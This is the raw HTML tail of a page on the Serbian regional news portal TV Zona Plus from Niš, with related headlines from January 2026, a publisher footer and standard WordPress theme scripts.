			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/hraniteljske-porodice-usvojenje-dece-socijala-izazovi-21-veka-20-1-2026/" rel="bookmark">HRANITELJSKE PORODICE, USVOJENJE DECE &#8211; SOCIJALA &#8211; IZAZOVI 21. VEKA &#8211; 20.1.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31533" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/">SOCIJALA – IZAZOVI</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T10:28:30+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303578">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vucic-verujem-da-cemo-se-iz-davosa-vratiti-sa-dobrim-vestima-za-srbiju/" rel="bookmark">Vučić: Verujem da ćemo se iz Davosa vratiti sa dobrim vestima za Srbiju</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-33" href="https://tvzonaplus.rs/ZONAPLUS/vesti/ekonomija/">Ekonomija</a>
										<a class="meta-separate term-i-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/">Politika</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T09:47:51+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303577">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/radovi-na-vodovodnoj-mrezi-na-panteleju/" title="Radovi na vodovodnoj mreži na Panteleju">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2024/09/drop-1759703_1280-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/radovi-na-vodovodnoj-mrezi-na-panteleju/" rel="bookmark">Radovi na vodovodnoj mreži na Panteleju</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T09:45:46+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="263782">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/danas-je-sveti-jovan/" title="Danas je Sveti Jovan">
			<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/Crkva-256x144.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/danas-je-sveti-jovan/" rel="bookmark">Danas je Sveti Jovan</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T00:02:07+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 11:06:02 -->